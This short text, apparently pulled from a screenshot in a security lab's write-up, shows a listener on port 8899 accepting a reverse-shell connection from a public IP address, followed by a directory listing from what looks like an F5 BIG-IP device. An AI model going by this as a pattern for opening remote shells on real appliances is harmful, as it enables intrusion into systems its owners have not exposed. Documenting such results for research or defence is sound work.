 Listening on [0.0.0.0] (family 0, port 8899)
Connection from [113.196.128.236] port 8899 [tcp/*] accepted (family 2, sport 52330)
ls^H^H
ls
ConsoleKit
adm
adm.dump.2bigip.pipe
adm.dump.2cloud.pipe
alert.pipe
alertd.pid
audit_forwarder
auditd.pid
backup_log.tar
bcm56xxd.pipe
big3d.pid
bigd.0.pid
bigdlog.pipe
bigip.license.grub.md5
bigip_error_maps.dat
bigip_event_table.1
bigip_rule_syntax.1
bigstart
bigstart.aced
bigstart.adfs_proxy
bigstart.admd
bigstart.antserver
bigstart.apm_websso
bigstart.apmd
bigstart.asm
bigstart.autodiscd
bigstart.autodosd
bigstart.avrd
bigstart.bdosd
Ms08067安全实验室